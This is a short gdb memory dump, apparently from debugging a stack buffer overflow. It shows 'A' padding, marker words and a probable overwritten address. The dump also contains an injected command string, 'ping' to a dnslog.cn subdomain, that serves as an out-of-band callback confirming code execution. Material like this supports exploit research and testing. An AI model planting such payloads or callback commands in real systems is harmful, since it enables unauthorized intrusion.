 (gdb) x/20xw 0xbe940f89
0xbe940f89: 0x5e24232a 0x00040000 0x41414141 0x41414141
0xbe940f99: 0x41414141 0x41414141 0x41414141 0x41414141
0xbe940fa9: 0x41414141 0x41414141 0x41414141 0x41414141
0xbe940fb9: 0x41414141 0x41414141 0x41414141 0x41414141
0xbe940fc9: 0x41414141 0x41414141 0x41414141 0x41414141
(gdb)
0xbe940fd9: 0x41414141 0x41414141 0x41414141 0x41414141
0xbe940fe9: 0x41414141 0x41414141 0x42424242 0x43434343
0xbe940ff9: 0x44444444 0x45454545 0x46464646 0x47474747
0xbe941009: 0x48484848 0x49494949 0x0003a21c 0x676e6970
0xbe941019: 0x31317720 0x2e787a72 0x6c736e64 0x632e676f
(gdb)
0xbe941029: 0x5a5a006e 0x5a5a5a5a 0x5a5a5a5a 0x5a5a5a5a
0xbe941039: 0x5a5a5a5a 0x5a5a5a5a 0x5a5a5a5a 0x5a5a5a5a
0xbe941049: 0x5a5a5a5a 0x5a5a5a5a 0x5a5a5a5a 0x5a5a5a5a
0xbe941059: 0x5a5a5a5a 0x5a5a5a5a 0x5a5a5a5a 0x5a5a5a5a
0xbe941069: 0x5a5a5a5a 0x5a5a5a5a 0x5a5a5a5a 0x5a5a5a5a
(gdb)